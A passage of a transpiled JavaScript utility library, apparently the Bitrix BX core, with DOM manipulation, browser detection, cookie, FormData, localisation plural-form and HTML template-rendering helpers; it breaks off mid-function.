	    value: function replace(oldElement, newElement) {
	      if (Type.isDomNode(oldElement) && Type.isDomNode(newElement)) {
	        if (Type.isDomNode(oldElement.parentNode)) {
	          oldElement.parentNode.replaceChild(newElement, oldElement);
	        }
	      }
	    }
	    /**
	     * Removes element
	     * @param element
	     */

	  }, {
	    key: "remove",
	    value: function remove(element) {
	      if (Type.isDomNode(element) && Type.isDomNode(element.parentNode)) {
	        element.parentNode.removeChild(element);
	      }
	    }
	    /**
	     * Cleans element
	     * @param element
	     */

	  }, {
	    key: "clean",
	    value: function clean(element) {
	      if (Type.isDomNode(element)) {
	        while (element.childNodes.length > 0) {
	          element.removeChild(element.firstChild);
	        }

	        return;
	      }

	      if (Type.isString(element)) {
	        Dom.clean(document.getElementById(element));
	      }
	    }
	    /**
	     * Inserts element before target element
	     * @param current
	     * @param target
	     */

	  }, {
	    key: "insertBefore",
	    value: function insertBefore(current, target) {
	      if (Type.isDomNode(current) && Type.isDomNode(target)) {
	        if (Type.isDomNode(target.parentNode)) {
	          target.parentNode.insertBefore(current, target);
	        }
	      }
	    }
	    /**
	     * Inserts element after target element
	     * @param current
	     * @param target
	     */

	  }, {
	    key: "insertAfter",
	    value: function insertAfter(current, target) {
	      if (Type.isDomNode(current) && Type.isDomNode(target)) {
	        if (Type.isDomNode(target.parentNode)) {
	          const parent = target.parentNode;

	          if (Type.isDomNode(target.nextSibling)) {
	            parent.insertBefore(current, target.nextSibling);
	            return;
	          }

	          parent.appendChild(current);
	        }
	      }
	    }
	    /**
	     * Appends element to target element
	     * @param current
	     * @param target
	     */

	  }, {
	    key: "append",
	    value: function append(current, target) {
	      if (Type.isDomNode(current) && Type.isDomNode(target)) {
	        target.appendChild(current);
	      }
	    }
	    /**
	     * Prepends element to target element
	     * @param current
	     * @param target
	     */

	  }, {
	    key: "prepend",
	    value: function prepend(current, target) {
	      if (Type.isDomNode(current) && Type.isDomNode(target)) {
	        if (Type.isDomNode(target.firstChild)) {
	          target.insertBefore(current, target.firstChild);
	          return;
	        }

	        Dom.append(current, target);
	      }
	    }
	    /**
	     * Checks that element contains class name or class names
	     * @param element
	     * @param className
	     * @return {Boolean}
	     */

	  }, {
	    key: "hasClass",
	    value: function hasClass(element, className) {
	      if (Type.isElementNode(element)) {
	        if (Type.isString(className)) {
	          const preparedClassName = className.trim();

	          if (preparedClassName.length > 0) {
	            if (preparedClassName.includes(' ')) {
	              return preparedClassName.split(' ').every(name => Dom.hasClass(element, name));
	            }

	            if ('classList' in element) {
	              return element.classList.contains(preparedClassName);
	            }

	            if (Type.isObject(element.className) && Type.isString(element.className.baseVal)) {
	              return element.getAttribute('class').split(' ').some(name => name === preparedClassName);
	            }
	          }
	        }

	        if (Type.isArray(className) && className.length > 0) {
	          return className.every(name => Dom.hasClass(element, name));
	        }
	      }

	      return false;
	    }
	    /**
	     * Adds class name
	     * @param element
	     * @param className
	     */

	  }, {
	    key: "addClass",
	    value: function addClass(element, className) {
	      if (Type.isElementNode(element)) {
	        if (Type.isString(className)) {
	          const preparedClassName = className.trim();

	          if (preparedClassName.length > 0) {
	            if (preparedClassName.includes(' ')) {
	              Dom.addClass(element, preparedClassName.split(' '));
	              return;
	            }

	            if ('classList' in element) {
	              element.classList.add(preparedClassName);
	              return;
	            }

	            if (Type.isObject(element.className) && Type.isString(element.className.baseVal)) {
	              if (element.className.baseVal === '') {
	                element.className.baseVal = preparedClassName;
	                return;
	              }

	              const names = element.className.baseVal.split(' ');

	              if (!names.includes(preparedClassName)) {
	                names.push(preparedClassName);
	                element.className.baseVal = names.join(' ').trim();
	                return;
	              }
	            }

	            return;
	          }
	        }

	        if (Type.isArray(className)) {
	          className.forEach(name => Dom.addClass(element, name));
	        }
	      }
	    }
	    /**
	     * Removes class name
	     * @param element
	     * @param className
	     */

	  }, {
	    key: "removeClass",
	    value: function removeClass(element, className) {
	      if (Type.isElementNode(element)) {
	        if (Type.isString(className)) {
	          const preparedClassName = className.trim();

	          if (preparedClassName.length > 0) {
	            if (preparedClassName.includes(' ')) {
	              Dom.removeClass(element, preparedClassName.split(' '));
	              return;
	            }

	            if ('classList' in element) {
	              element.classList.remove(preparedClassName);
	              return;
	            }

	            if (Type.isObject(element.className) && Type.isString(element.className.baseVal)) {
	              const names = element.className.baseVal.split(' ').filter(name => name !== preparedClassName);
	              element.className.baseVal = names.join(' ');
	              return;
	            }
	          }
	        }

	        if (Type.isArray(className)) {
	          className.forEach(name => Dom.removeClass(element, name));
	        }
	      }
	    }
	    /**
	     * Toggles class name
	     * @param element
	     * @param className
	     */

	  }, {
	    key: "toggleClass",
	    value: function toggleClass(element, className) {
	      if (Type.isElementNode(element)) {
	        if (Type.isString(className)) {
	          const preparedClassName = className.trim();

	          if (preparedClassName.length > 0) {
	            if (preparedClassName.includes(' ')) {
	              Dom.toggleClass(element, preparedClassName.split(' '));
	              return;
	            }

	            element.classList.toggle(preparedClassName);
	            return;
	          }
	        }

	        if (Type.isArray(className)) {
	          className.forEach(name => Dom.toggleClass(element, name));
	        }
	      }
	    }
	    /**
	     * Styles element
	     */

	  }, {
	    key: "style",
	    value: function style(element, prop, value) {
	      if (Type.isElementNode(element)) {
	        if (Type.isNull(prop)) {
	          element.removeAttribute('style');
	          return element;
	        }

	        if (Type.isPlainObject(prop)) {
	          Object.entries(prop).forEach(item => {
	            const [currentKey, currentValue] = item;
	            Dom.style(element, currentKey, currentValue);
	          });
	          return element;
	        }

	        if (Type.isString(prop)) {
	          if (Type.isUndefined(value) && element.nodeType !== Node.DOCUMENT_NODE) {
	            const computedStyle = getComputedStyle(element);

	            if (prop in computedStyle) {
	              return computedStyle[prop];
	            }

	            return computedStyle.getPropertyValue(prop);
	          }

	          if (Type.isNull(value) || value === '' || value === 'null') {
	            // eslint-disable-next-line
	            element.style[prop] = '';
	            return element;
	          }

	          if (Type.isString(value) || Type.isNumber(value)) {
	            // eslint-disable-next-line
	            element.style[prop] = value;
	            return element;
	          }
	        }
	      }

	      return null;
	    }
	    /**
	     * Adjusts element
	     * @param target
	     * @param data
	     * @return {*}
	     */

	  }, {
	    key: "adjust",
	    value: function adjust(target, data = {}) {
	      if (!target.nodeType) {
	        return null;
	      }

	      let element = target;

	      if (target.nodeType === Node.DOCUMENT_NODE) {
	        element = target.body;
	      }

	      if (Type.isPlainObject(data)) {
	        if (Type.isPlainObject(data.attrs)) {
	          Object.keys(data.attrs).forEach(key => {
	            if (key === 'class' || key.toLowerCase() === 'classname') {
	              element.className = data.attrs[key];
	              return;
	            } // eslint-disable-next-line


	            if (data.attrs[key] == '') {
	              element.removeAttribute(key);
	              return;
	            }

	            element.setAttribute(key, data.attrs[key]);
	          });
	        }

	        if (Type.isPlainObject(data.style)) {
	          Dom.style(element, data.style);
	        }

	        if (Type.isPlainObject(data.props)) {
	          Object.keys(data.props).forEach(key => {
	            element[key] = data.props[key];
	          });
	        }

	        if (Type.isPlainObject(data.events)) {
	          Object.keys(data.events).forEach(key => {
	            Event.bind(element, key, data.events[key]);
	          });
	        }

	        if (Type.isPlainObject(data.dataset)) {
	          Object.keys(data.dataset).forEach(key => {
	            element.dataset[key] = data.dataset[key];
	          });
	        }

	        if (Type.isString(data.children)) {
	          data.children = [data.children];
	        }

	        if (Type.isArray(data.children) && data.children.length > 0) {
	          data.children.forEach(item => {
	            if (Type.isDomNode(item)) {
	              Dom.append(item, element);
	            }

	            if (Type.isString(item)) {
	              element.innerHTML += item;
	            }
	          });
	          return element;
	        }

	        if ('text' in data && !Type.isNil(data.text)) {
	          element.innerText = data.text;
	          return element;
	        }

	        if ('html' in data && !Type.isNil(data.html)) {
	          element.innerHTML = data.html;
	        }
	      }

	      return element;
	    }
	    /**
	     * Creates element
	     * @param tag
	     * @param data
	     * @param context
	     * @return {HTMLElement|HTMLBodyElement}
	     */

	  }, {
	    key: "create",
	    value: function create(tag, data = {}, context = document) {
	      let tagName = tag;
	      let options = data;

	      if (Type.isObjectLike(tag)) {
	        options = tag;
	        tagName = tag.tag;
	      }

	      return Dom.adjust(context.createElement(tagName), options);
	    }
	    /**
	     * Shows element
	     * @param element
	     */

	  }, {
	    key: "show",
	    value: function show(element) {
	      if (Type.isDomNode(element)) {
	        // eslint-disable-next-line
	        element.hidden = false;
	      }
	    }
	    /**
	     * Hides element
	     * @param element
	     */

	  }, {
	    key: "hide",
	    value: function hide(element) {
	      if (Type.isDomNode(element)) {
	        // eslint-disable-next-line
	        element.hidden = true;
	      }
	    }
	    /**
	     * Checks that element is shown
	     * @param element
	     * @return {*|boolean}
	     */

	  }, {
	    key: "isShown",
	    value: function isShown(element) {
	      return Type.isDomNode(element) && !element.hidden && element.style.getPropertyValue('display') !== 'none';
	    }
	    /**
	     * Toggles element visibility
	     * @param element
	     */

	  }, {
	    key: "toggle",
	    value: function toggle(element) {
	      if (Type.isDomNode(element)) {
	        if (Dom.isShown(element)) {
	          Dom.hide(element);
	        } else {
	          Dom.show(element);
	        }
	      }
	    }
	    /**
	     * Gets element position relative page
	     * @param {HTMLElement} element
	     * @return {DOMRect}
	     */

	  }, {
	    key: "getPosition",
	    value: function getPosition(element) {
	      if (Type.isDomNode(element)) {
	        const elementRect = element.getBoundingClientRect();
	        const {
	          scrollLeft,
	          scrollTop
	        } = getPageScroll();
	        return new DOMRect(elementRect.left + scrollLeft, elementRect.top + scrollTop, elementRect.width, elementRect.height);
	      }

	      return new DOMRect();
	    }
	    /**
	     * Gets element position relative specified element position
	     * @param {HTMLElement} element
	     * @param {HTMLElement} relationElement
	     * @return {DOMRect}
	     */

	  }, {
	    key: "getRelativePosition",
	    value: function getRelativePosition(element, relationElement) {
	      if (Type.isDomNode(element) && Type.isDomNode(relationElement)) {
	        const elementPosition = Dom.getPosition(element);
	        const relationElementPosition = Dom.getPosition(relationElement);
	        return new DOMRect(elementPosition.left - relationElementPosition.left, elementPosition.top - relationElementPosition.top, elementPosition.width, elementPosition.height);
	      }

	      return new DOMRect();
	    }
	  }, {
	    key: "attr",
	    value: function attr(element, _attr, value) {
	      if (Type.isElementNode(element)) {
	        if (Type.isString(_attr)) {
	          if (!Type.isNil(value)) {
	            return element.setAttribute(_attr, encodeAttributeValue(value));
	          }

	          if (Type.isNull(value)) {
	            return element.removeAttribute(_attr);
	          }

	          return decodeAttributeValue(element.getAttribute(_attr));
	        }

	        if (Type.isPlainObject(_attr)) {
	          return Object.entries(_attr).forEach(([attrKey, attrValue]) => {
	            Dom.attr(element, attrKey, attrValue);
	          });
	        }
	      }

	      return null;
	    }
	  }]);
	  return Dom;
	}();

	const UA = navigator.userAgent.toLowerCase();
	/**
	 * @memberOf BX
	 */

	let Browser = /*#__PURE__*/function () {
	  function Browser() {
	    babelHelpers.classCallCheck(this, Browser);
	  }

	  babelHelpers.createClass(Browser, null, [{
	    key: "isOpera",
	    value: function isOpera() {
	      return UA.includes('opera');
	    }
	  }, {
	    key: "isIE",
	    value: function isIE() {
	      return 'attachEvent' in document && !Browser.isOpera();
	    }
	  }, {
	    key: "isIE6",
	    value: function isIE6() {
	      return UA.includes('msie 6');
	    }
	  }, {
	    key: "isIE7",
	    value: function isIE7() {
	      return UA.includes('msie 7');
	    }
	  }, {
	    key: "isIE8",
	    value: function isIE8() {
	      return UA.includes('msie 8');
	    }
	  }, {
	    key: "isIE9",
	    value: function isIE9() {
	      return 'documentMode' in document && document.documentMode >= 9;
	    }
	  }, {
	    key: "isIE10",
	    value: function isIE10() {
	      return 'documentMode' in document && document.documentMode >= 10;
	    }
	  }, {
	    key: "isSafari",
	    value: function isSafari() {
	      return UA.includes('webkit');
	    }
	  }, {
	    key: "isFirefox",
	    value: function isFirefox() {
	      return UA.includes('firefox');
	    }
	  }, {
	    key: "isChrome",
	    value: function isChrome() {
	      return UA.includes('chrome');
	    }
	  }, {
	    key: "detectIEVersion",
	    value: function detectIEVersion() {
	      if (Browser.isOpera() || Browser.isSafari() || Browser.isFirefox() || Browser.isChrome()) {
	        return -1;
	      }

	      let rv = -1;

	      if (!!window.MSStream && !window.ActiveXObject && 'ActiveXObject' in window) {
	        rv = 11;
	      } else if (Browser.isIE10()) {
	        rv = 10;
	      } else if (Browser.isIE9()) {
	        rv = 9;
	      } else if (Browser.isIE()) {
	        rv = 8;
	      }

	      if (rv === -1 || rv === 8) {
	        if (navigator.appName === 'Microsoft Internet Explorer') {
	          const re = new RegExp('MSIE ([0-9]+[.0-9]*)');
	          const res = navigator.userAgent.match(re);

	          if (Type.isArrayLike(res) && res.length > 0) {
	            rv = parseFloat(res[1]);
	          }
	        }

	        if (navigator.appName === 'Netscape') {
	          // Alternative check for IE 11
	          rv = 11;
	          const re = new RegExp('Trident/.*rv:([0-9]+[.0-9]*)');

	          if (re.exec(navigator.userAgent) != null) {
	            const res = navigator.userAgent.match(re);

	            if (Type.isArrayLike(res) && res.length > 0) {
	              rv = parseFloat(res[1]);
	            }
	          }
	        }
	      }

	      return rv;
	    }
	  }, {
	    key: "isIE11",
	    value: function isIE11() {
	      return Browser.detectIEVersion() >= 11;
	    }
	  }, {
	    key: "isMac",
	    value: function isMac() {
	      return UA.includes('macintosh');
	    }
	  }, {
	    key: "isWin",
	    value: function isWin() {
	      return UA.includes('windows');
	    }
	  }, {
	    key: "isLinux",
	    value: function isLinux() {
	      return UA.includes('linux') && !Browser.isAndroid();
	    }
	  }, {
	    key: "isAndroid",
	    value: function isAndroid() {
	      return UA.includes('android');
	    }
	  }, {
	    key: "isIPad",
	    value: function isIPad() {
	      return UA.includes('ipad;') || this.isMac() && this.isTouchDevice();
	    }
	  }, {
	    key: "isIPhone",
	    value: function isIPhone() {
	      return UA.includes('iphone;');
	    }
	  }, {
	    key: "isIOS",
	    value: function isIOS() {
	      return Browser.isIPad() || Browser.isIPhone();
	    }
	  }, {
	    key: "isMobile",
	    value: function isMobile() {
	      return Browser.isIPhone() || Browser.isIPad() || Browser.isAndroid() || UA.includes('mobile') || UA.includes('touch');
	    }
	  }, {
	    key: "isRetina",
	    value: function isRetina() {
	      return window.devicePixelRatio && window.devicePixelRatio >= 2;
	    }
	  }, {
	    key: "isTouchDevice",
	    value: function isTouchDevice() {
	      return 'ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0;
	    }
	  }, {
	    key: "isDoctype",
	    value: function isDoctype(target) {
	      const doc = target || document;

	      if (doc.compatMode) {
	        return doc.compatMode === 'CSS1Compat';
	      }

	      return doc.documentElement && doc.documentElement.clientHeight;
	    }
	  }, {
	    key: "isLocalStorageSupported",
	    value: function isLocalStorageSupported() {
	      try {
	        localStorage.setItem('test', 'test');
	        localStorage.removeItem('test');
	        return true;
	      } catch (e) {
	        return false;
	      }
	    }
	  }, {
	    key: "addGlobalClass",
	    value: function addGlobalClass() {
	      let globalClass = 'bx-core';

	      if (Dom.hasClass(document.documentElement, globalClass)) {
	        return;
	      }

	      if (Browser.isIOS()) {
	        globalClass += ' bx-ios';
	      } else if (Browser.isMac()) {
	        globalClass += ' bx-mac';
	      } else if (Browser.isAndroid()) {
	        globalClass += ' bx-android';
	      }

	      globalClass += Browser.isMobile() ? ' bx-touch' : ' bx-no-touch';
	      globalClass += Browser.isRetina() ? ' bx-retina' : ' bx-no-retina';
	      let ieVersion = -1;

	      if (/AppleWebKit/.test(navigator.userAgent)) {
	        globalClass += ' bx-chrome';
	      } else if (Browser.detectIEVersion() > 0) {
	        ieVersion = Browser.detectIEVersion();
	        globalClass += ` bx-ie bx-ie${ieVersion}`;

	        if (ieVersion > 7 && ieVersion < 10 && !Browser.isDoctype()) {
	          globalClass += ' bx-quirks';
	        }
	      } else if (/Opera/.test(navigator.userAgent)) {
	        globalClass += ' bx-opera';
	      } else if (/Gecko/.test(navigator.userAgent)) {
	        globalClass += ' bx-firefox';
	      }

	      Dom.addClass(document.documentElement, globalClass);
	    }
	  }, {
	    key: "detectAndroidVersion",
	    value: function detectAndroidVersion() {
	      const re = new RegExp('Android ([0-9]+[.0-9]*)');

	      if (re.exec(navigator.userAgent) != null) {
	        const res = navigator.userAgent.match(re);

	        if (Type.isArrayLike(res) && res.length > 0) {
	          return parseFloat(res[1]);
	        }
	      }

	      return 0;
	    }
	  }, {
	    key: "isPropertySupported",
	    value: function isPropertySupported(jsProperty, returnCSSName) {
	      if (jsProperty === '') {
	        return false;
	      }

	      function getCssName(propertyName) {
	        return propertyName.replace(/([A-Z])/g, (...args) => `-${args[1].toLowerCase()}`);
	      }

	      function getJsName(cssName) {
	        const reg = /(\\-([a-z]))/g;

	        if (reg.test(cssName)) {
	          return cssName.replace(reg, (...args) => args[2].toUpperCase());
	        }

	        return cssName;
	      }

	      const property = jsProperty.includes('-') ? getJsName(jsProperty) : jsProperty;
	      const bReturnCSSName = !!returnCSSName;
	      const ucProperty = property.charAt(0).toUpperCase() + property.slice(1);
	      const props = ['Webkit', 'Moz', 'O', 'ms'].join(`${ucProperty} `);
	      const properties = `${property} ${props} ${ucProperty}`.split(' ');
	      const obj = document.body || document.documentElement;

	      for (let i = 0; i < properties.length; i += 1) {
	        const prop = properties[i];

	        if (obj && 'style' in obj && prop in obj.style) {
	          const lowerProp = prop.substr(0, prop.length - property.length).toLowerCase();
	          const prefix = prop === property ? '' : `-${lowerProp}-`;
	          return bReturnCSSName ? prefix + getCssName(property) : prop;
	        }
	      }

	      return false;
	    }
	  }, {
	    key: "addGlobalFeatures",
	    value: function addGlobalFeatures(features) {
	      if (!Type.isArray(features)) {
	        return;
	      }

	      const classNames = [];

	      for (let i = 0; i < features.length; i += 1) {
	        const support = !!Browser.isPropertySupported(features[i]);
	        classNames.push(`bx-${support ? '' : 'no-'}${features[i].toLowerCase()}`);
	      }

	      Dom.addClass(document.documentElement, classNames.join(' '));
	    }
	  }]);
	  return Browser;
	}();

	let Cookie = /*#__PURE__*/function () {
	  function Cookie() {
	    babelHelpers.classCallCheck(this, Cookie);
	  }

	  babelHelpers.createClass(Cookie, null, [{
	    key: "getList",

	    /**
	     * Gets cookies list for current domain
	     * @return {object}
	     */
	    value: function getList() {
	      return document.cookie.split(';').map(item => item.split('=')).map(item => item.map(subItem => subItem.trim())).reduce((acc, item) => {
	        const [key, value] = item;
	        acc[decodeURIComponent(key)] = decodeURIComponent(value);
	        return acc;
	      }, {});
	    }
	    /**
	     * Gets cookie value
	     * @param {string} name
	     * @return {*}
	     */

	  }, {
	    key: "get",
	    value: function get(name) {
	      const cookiesList = Cookie.getList();

	      if (name in cookiesList) {
	        return cookiesList[name];
	      }

	      return undefined;
	    }
	    /**
	     * Sets cookie
	     * @param {string} name
	     * @param {*} value
	     * @param {object} [options]
	     */

	  }, {
	    key: "set",
	    value: function set(name, value, options = {}) {
	      const attributes = {
	        expires: '',
	        ...options
	      };

	      if (Type.isNumber(attributes.expires)) {
	        const now = +new Date();
	        const days = attributes.expires;
	        const dayInMs = 864e+5;
	        attributes.expires = new Date(now + days * dayInMs);
	      }

	      if (Type.isDate(attributes.expires)) {
	        attributes.expires = attributes.expires.toUTCString();
	      }

	      const safeName = decodeURIComponent(String(name)).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/[()]/g, escape);
	      const safeValue = encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);
	      const stringifiedAttributes = Object.keys(attributes).reduce((acc, key) => {
	        const attributeValue = attributes[key];

	        if (!attributeValue) {
	          return acc;
	        }

	        if (attributeValue === true) {
	          return `${acc}; ${key}`;
	        }
	        /**
	         * Considers RFC 6265 section 5.2:
	         * ...
	         * 3. If the remaining unparsed-attributes contains a %x3B (';')
	         * character:
	         * Consume the characters of the unparsed-attributes up to,
	         * not including, the first %x3B (';') character.
	         */


	        return `${acc}; ${key}=${attributeValue.split(';')[0]}`;
	      }, '');
	      document.cookie = `${safeName}=${safeValue}${stringifiedAttributes}`;
	    }
	    /**
	     * Removes cookie
	     * @param {string} name
	     * @param {object} [options]
	     */

	  }, {
	    key: "remove",
	    value: function remove(name, options = {}) {
	      Cookie.set(name, '', { ...options,
	        expires: -1
	      });
	    }
	  }]);
	  return Cookie;
	}();

	function objectToFormData(source, formData = new FormData(), pre = null) {
	  if (Type.isUndefined(source)) {
	    return formData;
	  }

	  if (Type.isNull(source)) {
	    formData.append(pre, '');
	  } else if (Type.isArray(source)) {
	    if (!source.length) {
	      const key = `${pre}[]`;
	      formData.append(key, '');
	    } else {
	      source.forEach((value, index) => {
	        const key = `${pre}[${index}]`;
	        objectToFormData(value, formData, key);
	      });
	    }
	  } else if (Type.isDate(source)) {
	    formData.append(pre, source.toISOString());
	  } else if (Type.isObject(source) && !Type.isFile(source) && !Type.isBlob(source)) {
	    Object.keys(source).forEach(property => {
	      const value = source[property];
	      let preparedProperty = property;

	      if (Type.isArray(value)) {
	        while (property.length > 2 && property.lastIndexOf('[]') === property.length - 2) {
	          preparedProperty = property.substring(0, property.length - 2);
	        }
	      }

	      const key = pre ? `${pre}[${preparedProperty}]` : preparedProperty;
	      objectToFormData(value, formData, key);
	    });
	  } else {
	    formData.append(pre, source);
	  }

	  return formData;
	}

	let Data = /*#__PURE__*/function () {
	  function Data() {
	    babelHelpers.classCallCheck(this, Data);
	  }

	  babelHelpers.createClass(Data, null, [{
	    key: "convertObjectToFormData",

	    /**
	     * Converts object to FormData
	     * @param source
	     * @return {FormData}
	     */
	    value: function convertObjectToFormData(source) {
	      return objectToFormData(source);
	    }
	  }]);
	  return Data;
	}();

	/**
	 * @memberOf BX
	 */

	let Http = function Http() {
	  babelHelpers.classCallCheck(this, Http);
	};

	babelHelpers.defineProperty(Http, "Cookie", Cookie);
	babelHelpers.defineProperty(Http, "Data", Data);

	function message(value) {
	  if (Type.isString(value)) {
	    if (Type.isNil(message[value])) {
	      // eslint-disable-next-line
	      EventEmitter.emit('onBXMessageNotFound', new BaseEvent({
	        compatData: [value]
	      }));

	      if (Type.isNil(message[value])) {
	        Runtime.debug(`message undefined: ${value}`);
	        message[value] = '';
	      }
	    }
	  }

	  if (Type.isPlainObject(value)) {
	    Object.keys(value).forEach(key => {
	      message[key] = value[key];
	    });
	  }

	  return message[value];
	}

	if (!Type.isNil(window.BX) && Type.isFunction(window.BX.message)) {
	  Object.keys(window.BX.message).forEach(key => {
	    message({
	      [key]: window.BX.message[key]
	    });
	  });
	}

	/**
	 * Implements interface for works with language messages
	 * @memberOf BX
	 */

	let Loc = /*#__PURE__*/function () {
	  function Loc() {
	    babelHelpers.classCallCheck(this, Loc);
	  }

	  babelHelpers.createClass(Loc, null, [{
	    key: "getMessage",

	    /**
	     * Gets message by id
	     * @param {string} messageId
	     * @param {object} replacements
	     * @return {?string}
	     */
	    value: function getMessage(messageId, replacements = null) {
	      let mess = message(messageId);

	      if (Type.isString(mess) && Type.isPlainObject(replacements)) {
	        Object.keys(replacements).forEach(replacement => {
	          const globalRegexp = new RegExp(replacement, 'gi');
	          mess = mess.replace(globalRegexp, () => {
	            return Type.isNil(replacements[replacement]) ? '' : String(replacements[replacement]);
	          });
	        });
	      }

	      return mess;
	    }
	  }, {
	    key: "hasMessage",
	    value: function hasMessage(messageId) {
	      return Type.isString(messageId) && !Type.isNil(message[messageId]);
	    }
	    /**
	     * Sets message or messages
	     * @param {string | Object<string, string>} id
	     * @param {string} [value]
	     */

	  }, {
	    key: "setMessage",
	    value: function setMessage(id, value) {
	      if (Type.isString(id) && Type.isString(value)) {
	        message({
	          [id]: value
	        });
	      }

	      if (Type.isObject(id)) {
	        message(id);
	      }
	    }
	    /**
	     * Gets plural message by id and number
	     * @param {string} messageId
	     * @param {number} value
	     * @param {object} [replacements]
	     * @return {?string}
	     */

	  }, {
	    key: "getMessagePlural",
	    value: function getMessagePlural(messageId, value, replacements = null) {
	      let result = '';

	      if (Type.isNumber(value)) {
	        if (this.hasMessage(`${messageId}_PLURAL_${this.getPluralForm(value)}`)) {
	          result = this.getMessage(`${messageId}_PLURAL_${this.getPluralForm(value)}`, replacements);
	        } else {
	          result = this.getMessage(`${messageId}_PLURAL_1`, replacements);
	        }
	      } else {
	        result = this.getMessage(messageId, replacements);
	      }

	      return result;
	    }
	    /**
	     * Gets language plural form id by number
	     * see http://docs.translatehouse.org/projects/localization-guide/en/latest/l10n/pluralforms.html
	     * @param {number} value
	     * @param {string} [languageId]
	     * @return {?number}
	     */

	  }, {
	    key: "getPluralForm",
	    value: function getPluralForm(value, languageId) {
	      let pluralForm;

	      if (!Type.isStringFilled(languageId)) {
	        languageId = message('LANGUAGE_ID');
	      }

	      if (value < 0) {
	        value = -1 * value;
	      }

	      switch (languageId) {
	        case 'ar':
	          pluralForm = value !== 1 ? 1 : 0;
	          /*
	          				if (value === 0)
	          				{
	          					pluralForm = 0;
	          				}
	          				else if (value === 1)
	          				{
	          					pluralForm = 1;
	          				}
	          				else if (value === 2)
	          				{
	          					pluralForm = 2;
	          				}
	          				else if (
	          					value % 100 >= 3
	          					&& value % 100 <= 10
	          				)
	          				{
	          					pluralForm = 3;
	          				}
	          				else if (value % 100 >= 11)
	          				{
	          					pluralForm = 4;
	          				}
	          				else
	          				{
	          					pluralForm = 5;
	          				}
	           */

	          break;

	        case 'br':
	        case 'fr':
	        case 'tr':
	          pluralForm = value > 1 ? 1 : 0;
	          break;

	        case 'de':
	        case 'en':
	        case 'hi':
	        case 'it':
	        case 'la':
	          pluralForm = value !== 1 ? 1 : 0;
	          break;

	        case 'ru':
	        case 'ua':
	          if (value % 10 === 1 && value % 100 !== 11) {
	            pluralForm = 0;
	          } else if (value % 10 >= 2 && value % 10 <= 4 && (value % 100 < 10 || value % 100 >= 20)) {
	            pluralForm = 1;
	          } else {
	            pluralForm = 2;
	          }

	          break;

	        case 'pl':
	          if (value === 1) {
	            pluralForm = 0;
	          } else if (value % 10 >= 2 && value % 10 <= 4 && (value % 100 < 10 || value % 100 >= 20)) {
	            pluralForm = 1;
	          } else {
	            pluralForm = 2;
	          }

	          break;

	        case 'id':
	        case 'ja':
	        case 'ms':
	        case 'sc':
	        case 'tc':
	        case 'th':
	        case 'vn':
	          pluralForm = 0;
	          break;

	        default:
	          pluralForm = 1;
	          break;
	      }

	      return pluralForm;
	    }
	  }]);
	  return Loc;
	}();

	const handlers = new Map();
	const children = new Map();

	const getUid = (() => {
	  let incremental = 0;
	  return () => {
	    incremental += 1;
	    return incremental;
	  };
	})();

	function bindAll(element, handlersMap) {
	  handlersMap.forEach((handler, key) => {
	    const currentElement = element.querySelector(`[${key}]`);

	    if (currentElement) {
	      currentElement.removeAttribute(key);
	      const event = key.replace(/-(.*)/, '');
	      Event.bind(currentElement, event, handler);
	      handlers.delete(key);
	    }
	  });
	}

	function replaceChild(element, childrenMap) {
	  childrenMap.forEach((item, id) => {
	    const currentElement = element.getElementById(id);

	    if (currentElement) {
	      Dom.replace(currentElement, item);
	      children.delete(id);
	    }
	  });
	}

	function render(sections, ...substitutions) {
	  const eventAttrRe = /[ |\t]on(\w+)="$/;
	  const uselessSymbolsRe = /[\r\n\t]/g;
	  const html = substitutions.reduce((acc, item, index) => {
	    let preparedAcc = acc; // Process event handlers

	    const matches = acc.match(eventAttrRe);

	    if (matches && Type.isFunction(item)) {
	      const eventName = matches[1].replace(/=['|"]/, '');
	      const attrName = `${eventName}-${getUid()}`;
	      const attribute = `${attrName}="`;
	      preparedAcc = preparedAcc.replace(eventAttrRe, ` ${attribute}`);
	      handlers.set(attrName, item);
	      preparedAcc += sections[index + 1].replace(uselessSymbolsRe, ' ').replace(/  +/g, ' ');
	      return preparedAcc;
	    } // Process element


	    if (Type.isDomNode(item)) {
	      const childKey = `tmp___${getUid()}`;
	      children.set(childKey, item);
	      preparedAcc += `<span id="${childKey}"> </span>`;
	      preparedAcc += sections[index + 1];
	      return preparedAcc;
	    } // Process array


	    if (Type.isArray(item)) {
	      [...item].forEach(currentElement => {
	        if (Type.isDomNode(currentElement)) {
	          const childKey = `tmp___${getUid()}`;
	          children.set(childKey, currentElement);
	          preparedAcc += `<span id="${childKey}"> </span>`;
	        }
	      });
	      preparedAcc += sections[index + 1];
	      return preparedAcc;
	    }

	    return preparedAcc + item + sections[index + 1];
	  }, sections[0]);
	  const lowercaseHtml = html.trim().toLowerCase();

	  if (lowercaseHtml.startsWith('<!doctype') || lowercaseHtml.startsWith('<html')) {
	    const doc = document.implementation.createHTMLDocument('');
	    doc.documentElement.innerHTML = html;
	    replaceChild(doc, children);
	    bindAll(doc, handlers);
	    handlers.clear();
	    return doc;
	  }

	  const parser = new DOMParser();
	  const parsedDocument = parser.parseFromString(html, 'text/html');
	  replaceChild(parsedDocument, children);
	  bindAll(parsedDocument, handlers);

	  if (parsedDocument.head.children.length && parsedDocument.body.children.length) {
	    return parsedDocument;
	  }

	  if (parsedDocument.body.children.length === 1) {
	    const [el] = parsedDocument.body.children;
	    Dom.remove(el);
	    return el;
	  }

	  if (parsedDocument.body.children.length > 1) {
	    return [...parsedDocument.body.children].map(item => {
	      Dom.remove(item);
	      return item;
	    });
	  }

	  if (parsedDocument.body.children.length === 0) {
	    if (parsedDocument.head.children.length === 1) {
	      const [el] = parsedDocument.head.children;
	      Dom.remove(el);
	      return el;
	    }

	    if (parsedDocument.head.children.length > 1) {
	      return [...parsedDocument.head.children].map(item => {
	        Dom.remove(item);
	        return item;
	      });
	    }
	  }

	  return false;
	}

	function parseProps(sections, ...substitutions) {
	  return substitutions.reduce((acc, item, index) => {
	    const nextSectionIndex = index + 1;

	    if (!Type.isPlainObject(item) && !Type.isArray(item)) {
	      return acc + item + sections[nextSectionIndex];
	    }

	    return `${acc}__s${index}${sections[nextSectionIndex]}`;
	  }, sections[0]).replace(/[\r\t]/gm, '').split(';\n').map(item => item.replace(/\n/, '')).reduce((acc, item) => {
	    if (item !== '') {
